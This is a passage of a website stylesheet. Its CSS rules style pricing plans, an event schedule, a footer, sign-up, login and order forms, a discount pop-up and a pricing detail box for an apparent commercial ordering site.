    font-weight: 600;
    display: inline-block;
    float: none !important;
    clear: both;
    position: relative;
}

#free_plan.pricing-rates ul li .price_tag span.single_price::after {
    content: '';
    display: block;
    background: #2f55d4;
    height: 1px;
    width: 25px;
    position: absolute;
    top: 9px;
    left: 0px;
}

#free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px;
    border-radius: 30px;
    min-width: 50px;
}

.boundry {
    border: 1px solid grey;
    padding: 50px 15px;
    display: inline-block
}

.bg-cta {
    padding: 50px 0
}

.page-title {
    font-size: 20px
}

.event-schedule {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .date .day {
    font-size: 18px;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    background: #e9edfa;
    line-height: 48px;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 2px .25px #4466d8;
    box-shadow: 0 0 2px .25px #4466d8
}

.event-schedule .date .month {
    font-size: 13px
}

.event-schedule .content .title {
    font-size: 20px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .content .title:hover {
    color: #2f55d4 !important
}

.event-schedule .content .location-time {
    font-size: 14px
}

.event-schedule:hover {
    /*    -webkit-transform: translateY(-5px);*/
    /*    transform: translateY(-5px);*/
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    border-color: #2f55d4 !important;
    background: #f8f9fc !important
}

.team img {
    height: 200px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team .name:hover {
    color: #2f55d4 !important
}

.team .team-icon {
    position: absolute;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    opacity: 0;
    left: 0;
    text-align: center;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team:hover img {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    opacity: .2
}

.team:hover .overlay-team {
    opacity: .6
}

.team:hover .team-icon {
    opacity: 1
}

.footer {
    background: #202942;
    padding: 60px 0;
    position: relative;
    color: #adb5bd
}

.footer img {
    max-width: 100%
}

.footer .logo-footer {
    color: #f8f9fc;
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px
}

.footer .footer-head {
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 500
}

.footer .text-foot {
    color: #adb5bd
}

.footer .footer-list {
    margin-bottom: 0
}

.footer .footer-list li {
    margin-bottom: 10px
}

.footer .footer-list li a {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}


.footer .footer-list li a:hover {
    color: #e6e8ea
}

.footer .footer-list li a.sm_link {
    display: inline-block;
    min-width: 40px;
    color: #adb5bd;
    border: 2px solid #adb5bd;
    text-align: center;
    border-radius: 5px;
    line-height: 1;
}

.footer .footer-list li a.sm_link i {
    font-size: 22px;
    line-height: 36px;
    color: inherit;
}

.footer .footer-list li a i.fas.fa-phone {
    transform: rotate(92deg)
}

.footer .footer-list li a.sm_link:hover {
    background: #2f55d4 !important;
    border-color: #2f55d4 !important;
    color: #fff !important
}

.footer .footer-list li:last-child {
    margin-bottom: 0
}

.footer.footer-bar {
    padding: 30px 0
}

.footer.footer-bar p {
    font-size: 13px;
    margin: 0px auto 5px;
    line-height: 1.3;
}

.footer.footer-bar #social_icons_wrap p {
    font-size: 16px;
}

.footer.footer-bar #social_icons_wrap p a {
    display: inline-block;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ddd;
    transition: transform 0.4 linear;
    outline: none !important;
}

.footer.footer-bar #social_icons_wrap p a i {
    font-size: 18px;
    line-height: 28px;
    color: inherit;
}

.footer.footer-bar #social_icons_wrap p a:hover {
    background-color: #17191d;
    border-radius: 50%;
    transform: scale(1.1);
}

.footer.footer-bar #social_icons_wrap p a.sm_fb:hover {
    box-shadow: 0 0 15px 0 #4267B2;
    color: #4267B2;
}

.footer.footer-bar #social_icons_wrap p a.sm_yt:hover {
    box-shadow: 0 0 15px 0 #ff0000;
    color: #ff0000;
}

.footer.footer-bar #social_icons_wrap p a.sm_pi:hover {
    box-shadow: 0 0 15px 0 #ca2127;
    color: #ca2127;
}

.footer.footer-bar #social_icons_wrap p a.sm_vi:hover {
    box-shadow: 0 0 15px 0 #1393cd;
    color: #1393cd;
}

.footer.footer-bar #social_icons_wrap p a.sm_tw:hover {
    box-shadow: 0 0 15px 0 #26a4f2;
    color: #26a4f2;
}

hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid #333744
}

.services {
    padding-bottom: 100px;
    background-color: #f8f9fc
}

/************************************SIGN-UP************************************/

.sign-up-outer {
    border: 1px solid #dddddd;
    padding: 10px 15px;
    border-radius: 5px;
}

#signup_page_fbx {
    padding: 10px 20px;
}

#signup_page_fbx .sign-up-right {
    padding-top: 9px;
    padding-bottom: 18px;
}

.sign-up-outer .box_heading {
    margin: 10px auto;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;

}

.sign-up-right {
    padding: 6px 0px 12px 60px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid rgba(68, 102, 216, 0.4);
}

.sign-up-right img {
    width: 45px;
    height: 45px;
    position: absolute;
    top: 45%;
    left: 0px;
    transform: translateY(-50%);
    object-fit: cover;
}

.sign-up-right h5 {
    font-weight: 700;
    font-size: 16px;
    color: #2f55d4;
    margin-top: 5px;
    margin-bottom: 0px;
}

.sign-up-right p {
    margin-bottom: 0px;
    font-size: 14px;
}


/*******************************PLACE ORDER*******************************/

/**********************PLACEORDER PAGE***************************/

.order {
    padding-top: 30px;
    padding-bottom: 60px;
}

.order-set h4 {
    color: #777777;
}

.order-set label {
    color: #161c2d;
}

.order-set .form-control:not(textarea) {
    height: auto !important;
    padding: 6px 10px;
}

.order-set .form-control.nice-select {
    height: calc(1.5em + .75rem + 5px);
}

#placeOrderForm .form-control {
    height: auto !important;
    padding: 5px 10px;
    border: 1px solid #e3dede;
    margin-bottom: 0 !important;
    resize: none
}

#placeOrderForm .form-control#txt_now {
    pointer-events: none !important
}

#placeOrderForm select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon.png');
    background-repeat: no-repeat;
    background-position: 99% 50%;
}

#placeOrderForm select.form-control::-ms-expand {
    display: none;
}

#placeOrderForm .form-control::placeholder {
    color: #a1a7ad !important;
    font-style: italic !important;
    font-size: 1rem;
    line-height: 1.5;
}

#placeOrderForm .form-control:focus::placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-group .input-group {
    position: relative;
    text-align: center;
    padding: 0 45px;
}

#placeOrderForm .form-group .input-group > .form-control {
    text-align: center !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    border-radius: 3px;
}

#placeOrderForm .form-group .input-group > .form-control::-webkit-outer-spin-button,
#placeOrderForm .form-group .input-group > .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#placeOrderForm .form-group .input-group > .form-control[type=number] {
    -moz-appearance: textfield;
}

#placeOrderForm .form-group .input-group > span {
    display: inline-block;
    width: 40px;
    height: 36px;
    line-height: 36px;
    position: absolute;
    top: 0px;
    z-index: 11;
}

#placeOrderForm .form-group .input-group span.q_minus,
#placeOrderForm .form-group .input-group span.q_minus_ref {
    left: 1px;
    text-align: left;
}

#placeOrderForm .form-group .input-group span.q_plus,
#placeOrderForm .form-group .input-group span.q_plus_ref {
    right: 1px;
    text-align: right;
}

#placeOrderForm .form-group .input-group > span i {
    font-size: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
    background: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 3px;
    position: relative;
    top: 0px;
    width: 40px;
    line-height: 34px;
    cursor: pointer;
}

#placeOrderForm .form-group .input-group > span i:hover {
    background: #fff;
    color: #2f55d4 !important
}

.custom-check {
    border: 1px solid #e3dede;
    display: block;
    width: 100%;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer !important;
}

.custom-check input {
    cursor: pointer !important
}

.order-table {
    width: 100%;
    margin-bottom: 10px;
}

.order-table tr {
    border-bottom: 1px solid #e3dede;
}

.order-table tr td {
    padding: 5px 6px;
    color: #777777;
}

.order-set .nice-select {
    float: none;
    line-height: 28px;
    border: 1px solid #e3dede;
}

.order-set .nice-select .list {
    width: 100%;
    max-height: 160px;
    overflow-y: auto;
}

.question {
    font-size: 8px;
    color: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    line-height: 12px;
    text-align: center;
    position: relative;
    top: -4px;
    left: 5px;
}

.order-set label {
    position: relative;
    margin-bottom: 0 !important;
}

.order-set label.promo-tool {
    display: none !important;
}

.order-set .form-group {
    margin-bottom: 10px;
    align-items: center;
}

.tool {
    position: absolute;
    display: inline-block;
    padding: 8px 15px;
    border-radius: 10px;
    background-color: #4466d8;
    width: 280px;
    white-space: normal;
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    line-height: 16px;
    transition: all 500ms ease;
    top: -10px;
    z-index: -1;
    transform: translate(0%, -100%);
    left: 50%;
    font-family: 'Roboto', sans-serif;
    color: white;
    font-weight: 300;
    opacity: 0;
    text-align: center;
}

.fw-700 {
    font-weight: 700;
}

.custom-check .tool-wrap .tool {
    left: 50%;
    bottom: inherit;
    top: 0%;
    transform: translate(-100%, -105%);
}

.promo-tool .tool-wrap .tool {
    transform: translate(-50%, -105%);
}

.question:hover {
    background-color: #2f55d4;
    color: white;
    cursor: pointer;
}

.question:hover .tool {
    opacity: 1;
    z-index: 99;
}

.order-header {
    padding-top: 30px;
    text-align: center;
}

.order-header h2 {
    font-size: 36px;
}

.order-header img {
    margin: 0 auto;
}

.order-header.privacy-head {
    padding-top: 40px;
}

.border-order {
    border: 1px solid #e3dede;
    padding: 10px 20px;
    margin-bottom: 20px;
}

.border-order:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.border-order h4 {
    font-size: 20px;
    margin-bottom: 5px !important;
}

#placeOrderForm .promo-tool {
    display: none;
}

#placeOrderForm #promo_code {
    margin: 10px auto 0 !important;
}

#placeOrderForm .btn_RedeemPromo {
    padding: 0;
    color: #2eca8b;
    font-weight: 700;
    border: 0;
    outline: none !important;
    text-decoration: underline !important;
    background: none !important;
    font-size: 15px;
    line-height: 1;
    position: relative;
    top: 25px;
    text-align: center;
}

#placeOrderForm .btn_RedeemPromo:hover {
    color: #2f55d4;
}

#placeOrderForm #btn_OrderNow {
    color: #fff !important;
    width: 100%;
    box-shadow: 0 1px 5px 1px #2f55d4;
    -webkit-box-shadow: 0 1px 5px 1px #2f55d4;
    border: 0px;
    text-align: center;
    margin: 20px auto 0;
    display: block;
    outline: none !important;
    border-radius: 30px;
    text-transform: uppercase;
    padding: 10px;
    position: relative;
    overflow: hidden;
}

#placeOrderForm #btn_OrderNow .btn_text {
    font-weight: 600;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 1;
}

#placeOrderForm #btn_OrderNow .bg_default {
    background: #2f55d4;
    width: 100% !important;
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

#placeOrderForm #btn_OrderNow:hover {
    -webkit-box-shadow: 0 1px 5px 1px #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#placeOrderForm #btn_OrderNow:hover .bg_default {
    background: #2eca8b;
}

#placeOrderForm #btn_OrderNow .bg_loading {
    background: #2f55d4 !important;
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

@-webkit-keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

/*******************************PLACE ORDER*******************************/
/*login form*/
.form_container {
    border: 1px solid #ddd;
    padding: 30px 0px 0px;
    border-radius: 4px;
}

.form_container label {
    color: #161c2d;
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    margin: 0 auto 2px;
    line-height: 23px;
    font-weight: 600;
}

.form_container .form-group {
    margin-bottom: 20px;
}

.form_container .form-control {
    padding: 10px !important;
    margin-bottom: 20px !important;
    color: #5a5757;
    font-size: 15px !important;
    line-height: normal !important;
    height: auto !important;
    border-radius: 3px !important;
    border: 1px solid rgba(119, 119, 119, 0.53);
}

.form_container input.form-control::placeholder {
    color: #5a5757 !important;
    font-style: italic !important;
    font-size: 14px;
}

.form_container input.form-control:focus::placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 25px !important;
}

.form_container .form-control#phone {
    padding-left: 105px !important;
}

.form_wraper {
    padding: 0px 30px;
}

.cancel_area h4 .user_link {
    color: #2f55d4;
}

.cancel_area h4 .user_link:hover {
    color: #2eca8b !important
}

.cancel_area {
    background: #f5f5f5;
    padding: 20px 0px;
    margin-top: 20px;
    border-top: 1px solid #ddd;
}

.cancel_area h4 {
    margin: 0 auto 10px;
    font-size: 18px;
    text-transform: none !important;
    line-height: 20px;
    color: #333;
    font-weight: 500;
}

.form_wraper .rset_sec {
    margin-top: -15px;
}

.form_wraper .rset_sec .reset_link {
    color: #2f55d4 !important;
    font-size: 15px;
    text-decoration: none !important;
}

.form_wraper .rset_sec .reset_link:hover {
    color: #2eca8b !important
}

.btn_cmn {
    background: #2f55d4;
    color: #fff;
    display: inline-block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 190px;
    outline: none !important;
}

.btn_cmn:hover {
    background-color: #2f55d4;
}

.formBtm_btn {
    background: #2f55d4;
    color: #fff !important;
    display: block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 80%;
    margin: 0 auto;
}

header #order_btn {
    display: block;
    min-width: 111px;
}

#order_btn {
    display: block;
    width: 100%;
}

.formBtm_btn:hover {
    background-color: #2f55d4;
}

#orderDetails-wrape .order_details_tbl th {
    font-size: 17px;
    font-weight: 700;
    color: #2f55d4;
}

#orderDetails-wrape {
    box-shadow: 0px 0px 4px 0px #212121;
    -webkit-box-shadow: 0px 0px 4px 0px #212121;
}

#orderDetails-wrape .order_details_tbl {
    border-top: 2px solid #2f55d4;
    border-bottom: 2px solid #2f55d4;
    margin-bottom: 0;
}

#orderDetails-wrape .order_details_tbl td {
    color: #575757;
    font-size: 15px;
}

#orderDetails-wrape .order_details_tbl td .status {
    display: block;
    margin-bottom: 5px;
}

/*******************************PLACE ORDER*******************************/

#home {
    padding: 70px 0 50px;
}

.feature-set {
    margin-top: 20px
}

.hbox-2 {
    display: inline-block;
    margin-bottom: 20px
}

.hbox-2 i {
    font-size: 36px;
    color: #fff;
    float: left;
    transition: transform .5s ease;
    margin-right: 10px;
    margin-top: 25px
}

.hbox-2:hover i {
    transform: rotate(360deg)
}

.hbox-2 .hbox-2-txt p {
    font-size: 16px;
    color: #fff;
    line-height: 18px;
    padding-top: 30px;
    text-align: left;
}

.login_page span.big-money {
    font-size: 22px;
    color: #4466d8;
    font-weight: 700;
}

.message_box {
    border: 3px solid #c0c0c0;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.message_box p {
    padding: 10px 0px;
    margin: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.promo-error-container .message_box p.text-success {
    color: #2f55d4 !important;
}

.hbox-2 .hbox-2-txt p span.big-money {
    text-decoration: line-through;
    font-size: 26px;
    color: #2eca8b;
    font-weight: 700;
}

#owl-fade + .owl-nav button,
#owl-fade + .owl-nav + .owl-dots button {
    display: none !important
}

.hot {
    font-size: 24px;
    color: #2f55d4;
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 42px;
    box-shadow: 0 0 0 0 rgba(47, 85, 212, .5);
    animation: blink 2s linear infinite;
    border: 5px solid #2f55d4;
    display: inline-block;
    font-size: 24px !important;
    margin-left: 10px;
}

.seal {
    float: right;
    margin-top: 5px;
    padding-left: 0;
}

.seal a {
    color: #2f55d4 !important;
    text-decoration: none !important;
    font-weight: 600;
    font-size: 14px;
}

.seal a.btn {
    width: 110px;
}

.features i {
    font-size: 48px;
    color: #2f55d4
}

.seal a.btn.phone {
    width: 170px;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 20px !important;
}

.login-form .intl-tel-input .selected-flag .iti-arrow {
    right: 5px;
}

#how-to img {
    width: 100%
}

#how-to .feature-list li i {
    float: left;
    line-height: 24px
}

@keyframes blink {
    0% {
        box-shadow: 0 0 0 3px rgba(47, 85, 212, .8)
    }

    50% {
        box-shadow: 0 0 0 10px rgba(47, 85, 212, .3)
    }

    100% {
        box-shadow: 0 0 0 15px rgba(47, 85, 212, 0)
    }
}

.calculate-set {
    margin-bottom: 15px
}

.calculate-set h5 {
    margin: 0 0 5px;
}

.calculate-set i {
    float: left;
    font-size: 40px;
    color: #2f55d4;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
    line-height: 60px
}

.calculate-set p {
    padding-left: 57px;
    line-height: 1.6;
    color: gray
}

.flip-box {
    background-color: transparent;
    width: 100%;
    height: 170px;
    perspective: 1000px;
    -webkit-perspective: 1000px
}

.flip-box.fbx1 {
    margin-top: 100px;
}

.flip-box .counter-box {
    text-align: center;
    padding: 30px 15px;
}

.flip-box .counter-head {
    font-size: 19px;
    line-height: 1.1;
    font-weight: 800;
}

.flip-box-inner {
    position: relative;
    width: 100%;
    height: 170px;
    text-align: center;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d
}

.flip-box-back,
.flip-box-front {
    position: absolute;
    width: 100%;
    height: 170px
}

.flip-box-front {
    color: #000;
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: rotateY(0)
}

.flip-box-back {
    color: #fff;
    transform: rotateY(180deg);
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

.flip-box:hover .flip-box-inner .flip-box-front {
    transform: rotateY(180deg)
}

.flip-box:hover .flip-box-inner .flip-box-back {
    transform: rotateY(360deg)
}

.flip-box-back h5 {
    font-size: 16px
}

.location-time {
    margin-bottom: 0 !important
}

.location-time i {
    color: #ffe400
}

.flags {
    padding: 6px 0;
    border: 1px solid #ced4da;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px
}

.flags a {
    color: #6c757d;
    font-size: 13px
}

.flags .dropdown-toggle::after {
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    vertical-align: 3px;
    margin-right: 5px
}

.flags .dropdown-toggle img {
    width: 25px;
    height: 12px;
    padding-left: 6px
}

#counter .counter-box i {
    color: #2f55d4;
    font-size: 48px
}

.counter {
    padding: 70px 0
}

.how-2 .feature-list li {
    margin-bottom: 50px
}

.how-2 .feature-list li i {
    position: relative
}

.how-2 .feature-list li i::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    background-color: #0ff;
    left: 50%;
    top: 0;
    transform: translateX(-50%)
}

.secure-seal {
    margin: 0 auto;
    margin-top: 10px
}

.secure-seal img {
    width: 100%;
    transform: translateX(-10px)
}

.secure-seal2 {
    width: 90%;
    margin: 0 auto
}

.tabcontent {
    position: absolute;
    transition: opacity .5s linear
}

.how-2 {
    padding: 100px 0
}

.order2 {
    padding: 70px 0
}

.bg1 {
    height: 550px;
    width: 72%;
    background-size: contain;
    background-position: right;
    left: 110px;
    top: 13%;
    background-repeat: no-repeat
}

.bg2 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg3 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg4 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.tab-set {
    position: relative
}

.custom-tab button {
    display: inline-block;
    border: none;
    width: 70%;
    background-color: transparent;
    position: relative;
    margin: 20px auto 20px auto;
    padding: 15px;
    border-radius: 35px;
    transition: all .5s linear;
    border: 1px dashed #2eca8b;
    font-size: 18px;
    outline: none !important
}

.custom-tab button i {
    width: 30px;
    height: 30px;
    color: #fff;
    background-color: #2eca8b;
    border-radius: 50%;
    line-height: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    top: -37px;
    left: 50%;
    transform: translateX(-50%)
}

.custom-tab button.active {
    background-color: #2eca8b;
    color: #fff
}

.features i {
    transition: color .5s ease;
    position: relative;
    line-height: 40px
}

.features i::after {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 10px;
    -webkit-transform: rotate(22deg) translateX(-50%);
    transform: rotate(22deg) translateX(-50%);
    background-color: #f1f4fc;
    z-index: -1;
    left: 50%;
    transition: background-color .5s ease
}

.features:hover i {
    color: #fff
}

.features:hover i::after {
    background-color: #2f55d4
}

#calculate {
    padding: 100px 0
}

a.btn {
    width: 243px;
    padding: 8px 4px
}

.btn-set2 a.btn {
    width: 268px
}

.btn-set3 a.btn {
    width: auto;
    padding: 8px 15px
}

.btn-set4 a.btn {
    width: 333px
}

a.btn.btn-primary {
    color: #2f55d4 !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-success {
    color: #2eca8b !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-primary.black-btn2,
.redeem,
#order_btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    border: 2px solid #2f55d4;

}

.btn_cmn.redeem.w-100 {
    border-radius: 3.5px;
}

.btn_cmn.redeem.w-100:hover {
    background-color: #fff !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    padding: 7px 12px;
}

.preview-set a.redeem.reverse {
    background-color: transparent !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem.reverse:hover {
    background-color: #2f55d4 !important;
    color: white !important;
}

.pb-30 {
    padding-bottom: 30px;
}

a.btn.btn-success.black-btn2 {
    color: #fff !important;
    background-color: #2eca8b !important;
    border: 2px solid #2eca8b
}

a.btn.btn-success.black-btn {
    color: #fff !important;
    background-color: #2eca8b !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

#topnav .sm_link {
    display: inline-block;
    min-width: 40px;
    color: #2f55d4 !important;
    border: 2px solid #2f55d4;
    border-radius: 8px;
    text-align: center;
    margin: 0;
    padding: 0 !important;
    outline: none aliceblue;
    position: relative;
    top: 5px;
}

#topnav .sm_link:hover {
    color: #fff !important;
    background: #2f55d4;
}

#topnav .sm_link i {
    color: inherit;
    font-size: 22px;
    ;
    line-height: 36px;
    font-weight: 400 !important;
}

a.btn.btn-primary.black-btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

a.btn.btn-primary.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-success.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-primary.black-btn2:hover,
.redeem:hover,
#order_btn:hover {
    color: #2f55d4 !important;
    background-color: transparent !important
}

a.btn.btn-success.black-btn2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

.redeem {
    transition: all 500ms ease;
}

a.btn.btn-primary.black-btn2-2 {
    border: 2px solid #2f55d4;

}

a.btn.btn-primary.black-btn2-2:hover {
    color: white !important;
    background-color: #2f55d4 !important;
}

a.btn.btn-success.black-btn2-2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

#pop-up {
    padding-top: 25vh
}

.modal_closed {
    padding-right: 0 !important;
    overflow-x: hidden !important;
}

.modal-backdrop {
    display: none
}

.pop-up {
    background-color: rgba(0, 0, 0, .8)
}

.payment {
    width: 115%
}

#pop-up .pop-up-modal {
    max-width: 767px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}

.pop-up-set img {
    width: 100%;
    height: 410px;
    object-fit: contain;
    background-color: #000;
    border-radius: 10px 0px 0px 10px;
}

#pop-up .count-down,
.email-landing .count-down {
    padding-left: 0;
    margin-bottom: 0
}

#pop-up .count-down li,
.email-landing .count-down li {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    background-color: #2f55d4;
    border-radius: 5px;
    padding: 5px 5px
}

#pop-up .count-down li p,
.email-landing .count-down li p {
    margin-bottom: 0
}

#pop-up .count-down li span {
    font-size: 20px;
    color: #fff;
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 5px;
    display: inline-block;
    line-height: 40px
}

.email-landing .count-down li span {
    font-size: 48px
}

.email-landing .count-down li {
    width: 100px;
    margin-right: 10px;
    width: 80px;
    box-shadow: 3px 3px 5px 2px grey
}

.counter3 .count-down {
    display: flex
}

#pop-up .pop-up-set h1 {
    background-color: #fff;
    position: relative;
    font-size: 30px;
    line-height: 30px;
    padding-top: 20px;
    padding-bottom: 10px
}

#pop-up .pop-up-set hr {
    width: 235px;
    border-top: 1px solid grey;
}

#pop-up .pop-up-set h3 {
    font-size: 17px;
    margin-bottom: 10px
}

#pop-up .pop-up-set h2 {
    font-size: 18px
}

.pop-close {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #2f55d4;
    position: absolute;
    right: -40px;
    top: -15px;
    color: #fff
}

.hide_discountmodal {
    cursor: pointer !important
}

.pop-close:hover {
    cursor: pointer
}

.pop-close-2 {
    color: grey
}

.modal-button {
    position: absolute;
    z-index: -9999;
    background-color: transparent;
    border: none
}

.privacy {
    padding: 0 0
}

.privacy-title {
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5)), url(./images/cta-2.png);
    padding: 150px 0 50px;
    background-size: cover;
    background-position: center;
}

.privacy-title .page-next-level .title {
    font-size: 48px
}

.thank {
    padding-bottom: 0;
    padding-top: 50px
}

.thank-bg {
    background-image: url(./images/cta-2.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px 0 60px;
    background-attachment: fixed;
    margin-top: 50px
}

.thank-bg h2 {
    font-size: 48px;
    color: #fff
}

.thank-feature {
    padding: 50px 0
}

.email-landing {
    margin-bottom: 20px
}

.email-land-set {
    border: 1px solid #2f55d4;
    margin: 20px auto;
    background-color: #f3f3f3
}

.email-land-set td {
    padding: 30px 20px
}

#signup_content_area {
    padding: 100px 0 60px;
}

#preview_page_content {
    padding: 105px 0 60px;
}

.preview .form_headline,
.order .form_heading {
    color: #525252;
    font-size: 22.3px;
    line-height: 1.2;
    margin: 0 0 25px;
    text-align: left
}

.preview {
    padding: 30px 0px 60px 0px;
}

.order_sidebar {
    max-width: 400px;
    margin: 0 0 0 auto;
}

#placeorder_sidebar.order_sidebar .pricing_detail_bx {
    text-align: center;
}

.order_sidebar .pricing_detail_bx .box_title {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
    text-transform: uppercase;
}

.preview-table {
    text-align: left;
    border-top: 2px solid #2f55d4;
    margin-bottom: 0px;
}

.preview-table tr td {
    padding: 10px;
    font-size: 15px;
    line-height: 1.4;
}

.preview-table tr td .guideline_content {
    height: 75px;
    overflow-y: scroll;
    word-wrap: anywhere;
}

.preview-table tr td.label {
    font-weight: 700;
    color: #212121;
}

.preview-table tr td.tbl_head {
    color: #007bff !important;
}

.preview-table tr td.label.lbl_guideline {
    vertical-align: top
}

.preview-table tr td .order_amount {
    font-weight: 700;
    font-size: 22px;
    color: #2eca8b;
}

.preview-table tr:nth-child(odd) {
    background-color: #f2f2f2
}

/*Order price box*/
.pricing_detail_bx {
    padding: 20px 40px;
    /*    box-shadow: 0 0 1px 0px #ddd;*/
    border: 1px solid #dddddd;
    border-radius: 4px;
}

.pricing_detail_bx .cost_checklist {
    padding: 15px 0;
    margin: 0 auto;
    text-align: left;
    list-style-type: none;
    position: relative;
    border-top: 2px dotted #ddd;
    /*    border-bottom: 2px dotted #ddd;*/
}

.pricing_detail_bx .cost_checklist li {
    font-size: 15px;
    line-height: 1;
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 5px;
    color: #212529;
}

.pricing_detail_bx .cost_checklist li span {
    display: inline-block
}

.pricing_detail_bx .cost_checklist li:nth-last-child(1) {
    margin-bottom: 0;

}

.pricing_detail_bx .cost_checklist li span.p_tag {
    position: absolute;
    right: 0;
}

.pricing_detail_bx #free_plan.pricing-rates {
    padding: 0 6px;
    border: 0;
    box-shadow: none !important;
    margin: 30px auto 0;
}

.pricing_detail_bx .pricing-rates .feature .feature-list {
    line-height: 0.7;
}

